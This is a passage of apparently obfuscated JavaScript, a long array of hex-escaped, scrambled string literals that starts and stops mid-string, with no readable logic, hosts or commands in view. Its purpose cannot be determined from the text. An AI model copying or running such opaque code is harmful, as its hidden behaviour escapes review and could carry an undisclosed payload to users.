x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\x38\x6b\x70\x41\x49\x54\x68\x57\x4f\x44\x4c\x79\x53\x6b\x41','\x71\x62\x4a\x64\x49\x61\x4b\x48\x44\x43\x6f\x2f\x57\x50\x6c\x64\x48\x43\x6f\x37','\x57\x52\x2f\x64\x4a\x43\x6f\x61\x57\x4f\x31\x32\x79\x43\x6b\x4b\x57\x50\x58\x38\x57\x34\x69','\x57\x35\x30\x4c\x42\x43\x6b\x70\x72\x62\x75\x55\x57\x37\x70\x63\x4d\x58\x30','\x6e\x48\x34\x2b\x57\x52\x44\x4b\x57\x52\x75','\x57\x34\x4e\x64\x50\x72\x33\x63\x4c\x4b\x71\x55\x57\x34\x56\x64\x53\x75\x6d\x79','\x46\x78\x78\x63\x4e\x6d\x6f\x48\x57\x37\x56\x63\x4f\x4e\x78\x63\x49\x43\x6b\x70\x57\x36\x6d','\x57\x50\x4b\x4a\x57\x50\x62\x34\x63\x47\x31\x2b\x68\x57\x4a\x63\x4a\x71','\x57\x37\x66\x67\x57\x35\x44\x46','\x57\x35\x76\x43\x57\x37\x4e\x64\x54\x61\x53\x34\x57\x51\x37\x64\x54\x78\x37\x63\x49\x47','\x61\x73\x64\x64\x4f\x72\x34','\x57\x36\x47\x67\x41\x43\x6f\x72\x65\x67\x44\x51\x66\x66\x4f','\x6e\x43\x6b\x4c\x57\x36\x2f\x63\x56\x31\x72\x35\x57\x4f\x37\x63\x4f\x38\x6b\x37\x57\x35\x30','\x57\x36\x54\x6a\x6a\x74\x6c\x64\x53\x43\x6b\x4a\x57\x35\x50